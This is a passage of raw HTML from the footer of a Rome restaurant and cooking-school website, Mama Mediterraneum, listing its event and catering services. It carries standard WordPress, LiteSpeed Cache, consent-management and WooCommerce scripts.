data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript" data-src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.11" id="tec-virtual-fb-sdk-js"></script> <script id="tribe-events-virtual-single-js-js-extra" type="litespeed/javascript">var tribe_events_virtual_settings={"facebookAppId":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/afb0e93f2d73e4d750addd3239981e52.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 11:52:10 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 11:52:10 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d513cd32d3fd10030e319bcddbbdee1e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/f3b29f833e23049cabb6906f08778854.css -->